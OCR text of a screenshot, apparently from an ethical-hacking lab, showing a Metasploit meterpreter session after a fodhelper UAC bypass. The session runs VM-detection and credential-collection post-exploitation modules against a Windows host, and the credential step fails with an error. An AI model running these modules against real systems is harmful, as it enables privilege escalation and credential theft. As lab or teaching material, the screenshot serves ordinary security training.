 ethicalhackingmachine [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal Thu 05:06 1
root@kali: ~
File Edit View Search Terminal Help
msf5 exploit(windows/local/bypassuac_fodhelper) > sessions -i 5
[*] Starting interaction with 5...
meterpreter > run post/windows/gather/checkvm
[*] Checking if DESKTOP-M83QQ00 is a Virtual Machine .....
[*] DESKTOP-M83QQ00 appears to be a Physical Machine
meterpreter > run post/windows/gather/credentials/credential_collector
[*] Running module against DESKTOP-M83QQ00
[-] Error accessing hashes, did you migrate to a process that matched the target's architecture?
meterpreter >
Right Ctrl
99+ SRP 10:06 AM 1
3/14/2019